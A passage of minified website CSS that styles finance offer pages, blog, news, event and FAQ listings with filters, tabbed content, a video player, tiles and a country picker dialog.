a:not([class]){color:currentColor}.c-finance-detail{--scrollbar-width:100vw;margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:64em){.c-finance-detail{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-finance-detail{margin-inline:auto;width:100%}}.c-finance-detail__header{background-color:var(--page-title-colour-surface-default)}@media(min-width:64em){.c-finance-detail__header{display:flex;justify-content:space-between}}.c-finance-detail__header__content{padding:var(--spacing-xs)}@media(min-width:37.5em){.c-finance-detail__header__content{padding:var(--spacing-md)}}@media(min-width:64em){.c-finance-detail__header__content{align-self:flex-end}}@media(min-width:83.5em){.c-finance-detail__header__content{padding:var(--spacing-xl)}}.c-finance-detail__header__title{color:var(--page-title-colour-title-default-default);font:var(--type-heading-5);margin-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-finance-detail__header__title{font:var(--type-heading-3)}}@media(min-width:83.5em){.c-finance-detail__header__title{font:var(--type-heading-2)}}.c-finance-detail__expired-offer-badge{align-items:center;background:var(--button-colour-primary-surface-default);border-radius:1.5rem;color:var(--color-grey-1000);display:flex;flex-shrink:0;font:var(--type-body-xs);margin-bottom:var(--spacing-xxs);padding:.125rem .5rem .125rem .25rem;width:-moz-fit-content;width:fit-content}.c-finance-detail__header__shortTerms{color:var(--page-title-colour-body-default);font:var(--type-body-xs)}.c-finance-detail__header__image{width:100%}@media(min-width:64em){.c-finance-detail__header__image{width:31.25rem}}.c-finance-detail__body{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-finance-detail__body{padding:var(--spacing-md)}}@media(min-width:83.5em){.c-finance-detail__body{display:flex;gap:var(--spacing-xl);padding:var(--spacing-xl)}}.c-finance-detail__details{display:flex;flex-direction:column;gap:var(--spacing-md);margin-bottom:var(--spacing-sm);width:100%}@media(min-width:37.5em){.c-finance-detail__details{gap:var(--spacing-xl)}}@media(min-width:83.5em){.c-finance-detail__details{margin-bottom:0;width:60%}}.c-finance-detail__details.c-rte{max-width:100%}.c-finance-detail__details__offer-expired-notice{font:var(--type-heading-5);margin-bottom:-.5rem}@media(min-width:37.5em){.c-finance-detail__details__offer-expired-notice{margin-bottom:-2rem}}.c-finance-detail__details__summary-table td,.c-finance-detail__details__summary-table th{display:table-cell;text-align:left}@media(min-width:37.5em){.c-finance-detail__details__summary-table th{width:40%}}.c-finance-detail__details__description p{font:var(--type-body-sm)}@media(min-width:37.5em){.c-finance-detail__details__description p{font:var(--type-body-lg)}}.c-finance-detail__details__long-terms p{font:var(--type-body-xs)}.c-finance-detail__form{width:100%}@media(min-width:83.5em){.c-finance-detail__form{width:37%}}.c-blog-listing{padding:var(--spacing-md) 0}@media(min-width:64em){.c-blog-listing{display:flex;gap:var(--spacing-md)}.c-blog-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-blog-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 0}}.c-blog-listing__filter{margin-bottom:var(--spacing-xxs)}.c-blog-listing__container{width:100%}.c-blog-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:4rem;padding-bottom:var(--spacing-xs);width:100%}@media(min-width:100em){.c-blog-card{padding-bottom:var(--spacing-sm)}}.c-blog-card :has(:hover,:focus) .c-blog-card__title{text-decoration:underline}.c-blog-card:visited{color:inherit}.c-blog-card__header{align-items:flex-start;display:flex;padding-bottom:var(--spacing-xxs);width:100%}.c-blog-card__image{aspect-ratio:16/9;margin-right:.625rem;width:5rem}@media(min-width:37.5em){.c-blog-card__image{width:11.4375rem}}@media(min-width:64em){.c-blog-card__image{margin-right:var(--spacing-md)}}@media(min-width:83.5em){.c-blog-card__image{width:16.75rem}}@media(min-width:100em){.c-blog-card__image{height:12.3125rem;width:21.875rem}}.c-blog-card__title{font:var(--type-heading-6)}@media(min-width:37.5em){.c-blog-card__title{font:var(--type-heading-4)}}.c-blog-card__title:hover .c-blog-card__title:focus{text-decoration:underline}.c-blog-card__description,.c-blog-card__description--from-medium-bp{font:var(--type-body-lg)}.c-blog-card__description--from-medium-bp{display:none}@media(min-width:64em){.c-blog-card__description--from-medium-bp{display:block;padding-top:var(--spacing-xs)}.c-blog-card__description{display:none}}.c-blog-filter__container{display:flex;flex-direction:column}.c-blog-filter{min-width:15.625rem}.c-blog-filter,.c-blog-filter__header{background-color:var(--color-surface-color-upper)}.c-blog-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-blog-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-blog-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-blog-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-blog-filter__header svg{transform:rotate(180deg)}.c-blog-filter__title{font:var(--type-heading-6)}.c-blog-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-blog-filter__title-toggle:focus,.c-blog-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-blog-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-blog-filter__title-toggle:disabled,.c-blog-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-blog-filter__title-toggle{display:none}}.c-blog-filter__filters{margin-top:var(--spacing-xxs)}.c-blog-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-blog-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-blog-filter__filter-input input[type=checkbox],.c-blog-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-blog-filter__filter-input input[type=checkbox]:checked,.c-blog-filter__filter-input input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-blog-filter__filter-input input[type=checkbox]:checked:before,.c-blog-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-blog-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-blog-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-blog-filter__filter-group__input-container.is-open{display:block}.c-blog-filter__footer{display:flex}.c-blog-filter__footer .c-button{margin-right:.625rem}.c-blog-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-blog-filter__filter-group__header[aria-expanded=true] svg{transform:rotate(0)}.c-blog-filter__filter-group__title{font:var(--type-heading-6)}.c-blog-filter__filter-group__toggle{background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;height:2rem;margin-left:.625rem;width:2rem}.c-blog-filter__filter-group__toggle,.c-blog-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center}.c-blog-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-blog-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-blog-filter__form{display:block}}.c-blog-filter__form.is-open{display:block}.c-blog-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-blog-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-blog-no-results__message{font:var(--type-body-lg)}}.c-news-listing{padding:var(--spacing-md) 0}@media(min-width:64em){.c-news-listing{display:flex;gap:var(--spacing-md)}.c-news-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-news-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 0}}.c-news-listing__filter{margin-bottom:var(--spacing-xxs)}.c-news-listing__container{width:100%}.c-news-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:4rem;padding-bottom:var(--spacing-xs);width:100%}@media(min-width:100em){.c-news-card{padding-bottom:var(--spacing-sm)}}.c-news-card :has(:hover,:focus) .c-news-card__title{text-decoration:underline}.c-news-card:visited{color:inherit}.c-news-card__published-date{font:var(--type-body-sm);padding-top:.625rem}@media(max-width:37.49em){.c-news-card__published-date{font:var(--type-body-xs);padding-top:var(--spacing-xxxs)}}.c-news-card__header{padding-bottom:1.5rem;width:100%}@media(min-width:37.5em){.c-news-card__header{align-items:flex-start;display:flex;padding-bottom:var(--spacing-xxs)}}.c-news-card__image{aspect-ratio:16/9;margin-right:.625rem;width:100%}@media(max-width:37.49em){.c-news-card__image{margin-bottom:1rem}}@media(min-width:37.5em){.c-news-card__image{width:11.4375rem}}@media(min-width:64em){.c-news-card__image{margin-right:var(--spacing-md)}}@media(min-width:83.5em){.c-news-card__image{width:16.75rem}}@media(min-width:100em){.c-news-card__image{height:12.3125rem;width:21.875rem}}.c-news-card__title{font:var(--type-heading-6)}@media(min-width:37.5em){.c-news-card__title{font:var(--type-heading-4)}}.c-news-card__title:hover .c-news-card__title:focus{text-decoration:underline}.c-news-card__description,.c-news-card__description--from-medium-bp{font:var(--type-body-lg)}.c-news-card__description--from-medium-bp{display:none}@media(min-width:64em){.c-news-card__description--from-medium-bp{display:block;padding-top:var(--spacing-xs)}.c-news-card__description{display:none}}.c-news-filter__container{display:flex;flex-direction:column}.c-news-filter{min-width:15.625rem}.c-news-filter,.c-news-filter__header{background-color:var(--color-surface-color-upper)}.c-news-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-news-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-news-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-news-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-news-filter__header svg{transform:rotate(180deg)}.c-news-filter__title{font:var(--type-heading-6)}.c-news-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-news-filter__title-toggle:focus,.c-news-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-news-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-news-filter__title-toggle:disabled,.c-news-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-news-filter__title-toggle{display:none}}.c-news-filter__filters{margin-top:var(--spacing-xxs)}.c-news-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-news-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-news-filter__filter-input input[type=checkbox],.c-news-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-news-filter__filter-input input[type=checkbox]:checked,.c-news-filter__filter-input input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-news-filter__filter-input input[type=checkbox]:checked:before,.c-news-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-news-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-news-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-news-filter__filter-group__input-container.is-open{display:block}.c-news-filter__footer{display:flex}.c-news-filter__footer .c-button{margin-right:.625rem}.c-news-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-news-filter__filter-group__header[aria-expanded=true] svg{transform:rotate(0)}.c-news-filter__filter-group__title{font:var(--type-heading-6)}.c-news-filter__filter-group__toggle{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;height:2rem;justify-content:center;margin-left:.625rem;width:2rem}.c-news-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center;padding:.0625rem .375rem}.c-news-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-news-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-news-filter__form{display:block}}.c-news-filter__form.is-open{display:block}.c-news-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-news-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-news-no-results__message{font:var(--type-body-lg)}}.c-events-listing{padding:var(--spacing-md) 0}@media(min-width:64em){.c-events-listing{display:flex;gap:var(--spacing-md)}.c-events-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-events-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 0}}.c-events-listing__filter{margin-bottom:var(--spacing-xxs)}.c-events-listing__container{width:100%}.c-events-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:4rem;padding-bottom:var(--spacing-xs);width:100%}@media(min-width:100em){.c-events-card{padding-bottom:var(--spacing-sm)}}.c-events-card :has(:hover,:focus) .c-events-card__title{text-decoration:underline}.c-events-card:visited{color:inherit}.c-events-card__published-date{font:var(--type-body-sm);padding-top:.625rem}@media(max-width:37.49em){.c-events-card__published-date{font:var(--type-body-xs);padding-top:var(--spacing-xxxs)}}.c-events-card__header{padding-bottom:1.5rem;width:100%}@media(min-width:37.5em){.c-events-card__header{align-items:flex-start;display:flex}}.c-events-card__meta{align-items:flex-start;display:flex;flex-direction:column;gap:var(--spacing-xxs);margin-bottom:1.5rem}@media(min-width:37.5em){.c-events-card__meta{gap:var(--spacing-xxxs)}.c-events-card__meta .c-badge{margin-bottom:var(--spacing-xxs)}}.c-events-card__label{font:var(--type-body-bold-sm)}@media(max-width:37.49em){.c-events-card__label{display:block;width:100%}}.c-events-card__date,.c-events-card__location{font:var(--type-body-sm)}.c-events-card__image{aspect-ratio:16/9;margin-right:.625rem;width:100%}@media(max-width:37.49em){.c-events-card__image{margin-bottom:1rem}}@media(min-width:37.5em){.c-events-card__image{width:11.4375rem}}@media(min-width:64em){.c-events-card__image{margin-right:var(--spacing-md)}}@media(min-width:83.5em){.c-events-card__image{width:16.75rem}}@media(min-width:100em){.c-events-card__image{height:12.3125rem;width:21.875rem}}.c-events-card__title{font:var(--type-heading-6)}@media(min-width:37.5em){.c-events-card__title{font:var(--type-heading-4)}}.c-events-card__title:hover .c-events-card__title:focus{text-decoration:underline}.c-events-card__description,.c-events-card__description--from-medium-bp{font:var(--type-body-lg)}.c-events-card__description--from-medium-bp{display:none}@media(min-width:64em){.c-events-card__description--from-medium-bp{display:block;padding-top:var(--spacing-xs)}.c-events-card__description{display:none}}.c-events-filter__container{display:flex;flex-direction:column}.c-events-filter{min-width:15.625rem}.c-events-filter,.c-events-filter__header{background-color:var(--color-surface-color-upper)}.c-events-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-events-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-events-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-events-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-events-filter__header svg{transform:rotate(180deg)}.c-events-filter__title{font:var(--type-heading-6)}.c-events-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-events-filter__title-toggle:focus,.c-events-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-events-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-events-filter__title-toggle:disabled,.c-events-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-events-filter__title-toggle{display:none}}.c-events-filter__filters{margin-top:var(--spacing-xxs)}.c-events-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-events-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-events-filter__filter-input input[type=checkbox],.c-events-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-events-filter__filter-input input[type=checkbox]:checked,.c-events-filter__filter-input input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-events-filter__filter-input input[type=checkbox]:checked:before,.c-events-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-events-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-events-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-events-filter__filter-group__input-container.is-open{display:block}.c-events-filter__footer{display:flex}.c-events-filter__footer .c-button{margin-right:.625rem}.c-events-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-events-filter__filter-group__header[aria-expanded=true] svg{transform:rotate(0)}.c-events-filter__filter-group__title{font:var(--type-heading-6)}.c-events-filter__filter-group__toggle{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;height:2rem;justify-content:center;margin-left:.625rem;width:2rem}.c-events-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center;padding:.0625rem .375rem}.c-events-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-events-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-events-filter__form{display:block}}.c-events-filter__form.is-open{display:block}.c-events-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-events-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-events-no-results__message{font:var(--type-body-lg)}}.c-faq-listing{padding:var(--spacing-md) 0}@media(min-width:64em){.c-faq-listing{display:flex;gap:var(--spacing-md)}.c-faq-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-faq-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 0}}.c-faq-listing__title{border-bottom:1px solid var(--color-brand-300);font:var(--type-heading-5);margin-bottom:var(--spacing-md);padding:.625rem 0}.c-faq-listing__filter{display:flex;flex-direction:column;gap:var(--spacing-md);margin-bottom:var(--spacing-xxs)}@media(min-width:83.5em){.c-faq-listing__filter{min-width:18.75rem}}@media(min-width:100em){.c-faq-listing__filter{min-width:21.875rem}}.c-faq-listing__container{width:100%}.c-faq-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:var(--spacing-xs);padding-bottom:var(--spacing-xs);width:100%}@media(min-width:100em){.c-faq-card{padding-bottom:var(--spacing-sm)}}.c-faq-card :has(:hover,:focus) .c-button{text-decoration:underline}.c-faq-card:visited{color:inherit}.c-faq-card__title{font:var(--type-heading-6);margin-bottom:.625rem}@media(min-width:37.5em){.c-faq-card__title{font:var(--type-heading-4)}}.c-faq-card__title:hover .c-faq-card__title:focus{text-decoration:underline}.c-faq-card__description{align-items:flex-start;display:flex;flex-direction:column;font:var(--type-body-sm)}.c-faq-card__description .c-badge{margin-bottom:.5rem}.c-faq-card__detailed-answer-label{background-color:transparent;border:none;cursor:pointer;margin-right:auto;margin-top:.5rem;padding-block:var(--spacing-xxxs);padding-inline:0}.c-faq-filter__container{display:flex;flex-direction:column}.c-faq-filter{min-width:15.625rem}.c-faq-filter,.c-faq-filter__header{background-color:var(--color-surface-color-upper)}.c-faq-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-faq-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-faq-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-faq-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-faq-filter__header svg{transform:rotate(180deg)}.c-faq-filter__title{font:var(--type-heading-6)}.c-faq-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-faq-filter__title-toggle:focus,.c-faq-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-faq-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-faq-filter__title-toggle:disabled,.c-faq-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-faq-filter__title-toggle{display:none}}.c-faq-filter__filters{margin-top:var(--spacing-xxs)}.c-faq-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-faq-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-faq-filter__filter-input input[type=checkbox],.c-faq-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-faq-filter__filter-input input[type=checkbox]:checked,.c-faq-filter__filter-input input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-faq-filter__filter-input input[type=checkbox]:checked:before,.c-faq-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-faq-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-faq-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-faq-filter__filter-group__input-container.is-open{display:block}.c-faq-filter__footer{display:flex}.c-faq-filter__footer .c-button{margin-right:.625rem}.c-faq-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-faq-filter__filter-group__header[aria-expanded=true] svg{transform:rotate(0)}.c-faq-filter__filter-group__title{font:var(--type-heading-6)}.c-faq-filter__filter-group__toggle{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;height:2rem;justify-content:center;margin-left:.625rem;width:2rem}.c-faq-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center;padding:.0625rem .375rem}.c-faq-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-faq-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-faq-filter__form{display:block}}.c-faq-filter__form.is-open{display:block}.c-faq-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-faq-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-faq-no-results__message{font:var(--type-body-lg)}}.c-iframe__title{border-bottom:1px solid var(--border-color-default);font:var(--type-heading-6);margin-bottom:var(--spacing-md);padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-iframe__title{font:var(--type-heading-5);margin-bottom:var(--spacing-xl)}}@media(min-width:83.5em){.c-iframe__title{font:var(--type-heading-4)}}.c-iframe__container{aspect-ratio:16/9;height:auto;width:100%}.c-iframe__container iframe{border:none;height:100%;width:100%}@media(min-width:83.5em){.c-iframe__container--75-width{margin-inline:auto;text-align:center;width:75%}}.c-tabbed-content{background-color:var(--color-bg)}.c-tabbed-content__header{border-bottom:1px solid var(--color-border-color-default);display:flex}.c-tabbed-content__tabs-container{display:flex;overflow-x:hidden}.c-tabbed-content__scroll-control{background-color:transparent;border:none;color:var(--color-fg)}.c-tabbed-content__scroll-control svg{height:1.5rem;margin-bottom:-6px;width:1.5rem}.js-tabbed-content-next,.js-tabbed-content-prev{cursor:pointer;display:none;margin-inline:0;padding-inline:var(--spacing-xxxs)}.c-tabbed-content__tab-button{background-color:transparent;border:none;border-bottom:3px solid transparent;color:var(--color-fg);cursor:pointer;font:var(--type-link-lg);margin-block:0;padding:var(--spacing-xs) var(--spacing-md);white-space:nowrap}.c-tabbed-content__tab-button:focus-visible{border-bottom:3px solid var(--color-brand-100);outline:0}.c-tabbed-content__tab-button .c-tabbed-content__tab-button-label{margin-bottom:-3px}.c-tabbed-content__tab-button.active{border-bottom:3px solid var(--color-fg)}.c-tabbed-content__panel{display:none;padding-block:var(--spacing-md)}.c-tabbed-content__panel.active{display:block}.c-video-player{--plyr-color-main:var(--color-brand-100);display:flex;flex-direction:column;width:100%}.c-video-player,.c-video-player .plyr{aspect-ratio:16/9}.c-video-player__player-wrapper{position:relative}.c-tiles__header-text{border-bottom:1px solid var(--border-color-default);font:var(--type-heading-6);margin-bottom:var(--spacing-xl);padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-tiles__header-text{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-tiles__header-text{font:var(--type-heading-4)}}.c-tiles__tile-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:var(--spacing-xs);justify-content:center}.c-tiles__tile{width:100%}@media(min-width:64em){.c-tiles__tile{width:calc(33.3333% - var(--spacing-xs)/1.5)}}a.c-tiles__tile:has(:hover,:focus) .c-tiles__tile-title{text-decoration:underline}@media(min-width:64em){.c-tiles__tile--large{width:calc(50% - var(--spacing-xs)/2)}}.c-tiles__tile-image{aspect-ratio:4/3;-o-object-fit:cover;object-fit:cover;width:100%}.c-tiles__tile-content{background-color:var(--color-surface-color-upper);color:var(--color-fg);padding:var(--spacing-xs)}.c-tiles__tile-title{font:var(--type-heading-5)}.c-tiles__tile-description{font:var(--type-body-sm);margin-top:var(--spacing-xs)}.c-country-picker__dialog{--country-picker-max-dialogue-height:50rem;--country-picker-dropdown-max-height:18.25rem;align-self:start;background:var(--color-surface-color-upper);border:none;border-radius:var(--border-radius-md);box-shadow:0 -2px 10px rgba(0,0,0,.2);display:flex;flex-direction:column;max-height:calc(min(var(--country-picker-max-dialogue-height), 100dvh));overflow:hidden;padding:0;position:fixed;width:min(100% - 40px,37.5rem)}.c-country-picker__dialog::backdrop{background-color:rgba(38,38,38,.9)}.c-country-picker__dialog--hidden{display:none}.c-country-picker__dialog-content-wrapper{display:flex;flex-direction:column;max-height:inherit}.c-country-picker__footer,.c-country-picker__header{flex-shrink:0}.c-country-picker__main-content{flex:1;height:auto;min-height:0}.c-country-picker__inner{background:var(--color-surface-color-upper);display:flex;flex-direction:column;gap:var(--spacing-xxxs);padding:var(--spacing-md);padding-bottom:0}.c-country-picker__inner--open .c-country-picker__chevron{rotate:180deg}.c-country-picker__inner--open .c-country-picker__dropdown{display:block}.c-country-picker__title{background-color:var(--accent-color-surface-default);color:var(--accent-color-text-default);font:var(--type-body-bold-sm);padding:var(--spacing-xxs) var(--spacing-md)}.c-country-picker__label,.c-country-picker__select{color:var(--color-fg);font:var(--type-body-sm)}.c-country-picker__select{background-color:var(--color-surface-color-default);border:1px solid var(--country-picker-border-color);border-radius:var(--border-radius-lg);cursor:pointer;display:flex;justify-content:space-between}.c-country-picker__select:focus{outline:3px solid var(--color-brand-100)}.c-country-picker__selected-country{padding:.75rem;width:100%}.c-country-picker__chevron{height:1.25rem;position:relative;right:.75rem;top:.75rem;width:1.25rem}.c-country-picker__dropdown{background-color:var(--color-surface-color-default);border-radius:var(--border-radius-md);box-shadow:0 6px 15px -2px rgba(16,24,40,.08),0 6px 15px -2px rgba(16,24,40,.08);display:none;margin-top:var(--spacing-xxxs);max-height:calc(min(var(--country-picker-max-dialogue-height), 100dvh) - var(--country-picker-dropdown-max-height));overflow-y:auto;padding:var(--spacing-xxxs)}.c-country-picker__search-wrapper{color:var(--color-fg);margin-bottom:.25rem;position:relative}.c-country-picker__search-icon{height:1.25rem;inset:var(--spacing-xxxs);position:absolute;width:1.25rem}.c-country-picker__search{background:transparent;border:none;border-radius:8px;color:inherit;padding:var(--spacing-xxxs) var(--spacing-xxxs) var(--spacing-xxxs) 2.125rem;width:100%}.c-country-picker__search::-moz-placeholder{color:inherit}.c-country-picker__search::placeholder{color:inherit}.c-country-picker__options{display:flex;flex-direction:column;gap:.25rem;margin:0;padding:0}.c-country-picker__option{align-items:center;background-color:var(--color-surface-color-upper);border-radius:var(--border-radius-lg);color:var(--color-fg);cursor:pointer;display:flex;gap:var(--spacing-xxxs);padding:.375rem var(--spacing-xxxs)}.c-country-picker__option:focus,.c-country-picker__option:hover{background:var(--accent-color-surface-default);color:var(--color-grey-1000)}.c-country-picker__flag{height:1.125rem;width:1.5rem}.c-country-picker__country{font:var(--type-body-sm)}.c-country-picker__actions{display:flex;gap:var(--spacing-xxs);padding:var(--spacing-md)}.c-country-picker__actions button{width:100%}.dark-mode .c-country-picker__cancel-btn{color:var(--color-grey-0)}.dark-mode 